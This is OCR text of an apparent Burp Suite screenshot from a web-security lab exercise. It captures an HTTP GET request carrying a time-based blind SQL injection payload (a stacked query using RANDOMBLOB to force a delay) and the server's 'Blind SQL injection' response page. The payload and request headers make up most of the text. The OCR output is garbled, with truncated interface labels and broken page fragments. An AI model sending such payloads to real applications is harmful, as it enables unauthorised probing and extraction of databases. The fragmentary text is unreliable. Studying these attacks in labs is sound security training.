 Send
Cancel
<
>
T
Request
Response
INSPECTO
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Query Para
NAME
query
submit
Body Param
Request Coo
Request Hea
Response H
1 GET /?query=
12'%3bSELECT+LIKE(CHAR( ),UPPER(HEX(RANDOMBL
OB(500000000/1))))--&submit=Submit HTTP/1.1
2 Host: .com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
7 Sec-Gpc: 1
8 Accept-Language: en-US,en;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: .com/
14 Accept-Encoding: gzip, deflate
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Oct 2022 23:05:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 999
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 </head>
13 <body>
14 <h1>
Blind SQL injection
</h1>
15 <p>
16 lind
17 x.txt
18 t the
19 ld <b
</code>
.
20 </p>
21 <pre>